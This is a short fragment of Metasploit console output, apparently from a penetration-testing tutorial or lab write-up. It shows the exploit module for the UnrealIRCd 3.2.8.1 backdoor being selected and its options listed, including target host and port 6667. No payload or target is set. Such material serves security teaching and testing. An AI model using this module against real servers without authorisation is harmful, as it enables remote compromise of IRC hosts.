 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)